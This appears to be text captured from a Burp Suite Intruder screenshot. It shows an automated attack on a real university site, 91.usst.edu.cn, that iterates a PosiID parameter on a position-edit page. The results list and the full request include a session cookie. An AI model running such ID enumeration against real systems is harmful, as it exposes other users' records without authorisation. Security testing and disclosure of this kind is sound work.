 Attack Save Columns 5. Intruder attack of https://91.usst.edu.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
43 42 200 240997 null, Linkfinder, HTML Notes, ...
44 43 200 241552 null, Email, Linkfinder, HTML ...
45 44 200 241517 null, Linkfinder, HTML Notes, ...
46 45 200 240562 null, Email, Linkfinder, HTML ...
47 46 200 240412 null, Linkfinder, HTML Notes, ...
48 47 200 241444 null, Linkfinder, HTML Notes, ...
49 48 200 241419 null, Linkfinder, HTML Notes, ...
50 49 200 240373 null, Linkfinder, HTML Notes, ...
51 50 200 242022 null, Linkfinder, HTML Notes, ...
52 51 200 240728 null, Linkfinder, HTML Notes, ...
54 53 200 240474 null, Linkfinder, HTML Notes, ...
55 54 200 241400 null, Linkfinder, HTML Notes, ...
56 55 200 241475 null, Linkfinder, HTML Notes, ...
Request Response
Pretty Raw Hex Links \n
1 GET /enterprise/PositionEdit.aspx?PosiID=7050 HTTP/1.1
2 Host: 91.usst.edu.cn
3 Cookie: ASP.NET_SessionId=dyn01xqjaizf0soy0vmobr5j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://91.usst.edu.cn/enterprise/PositionList.aspx
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: iframe
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Paused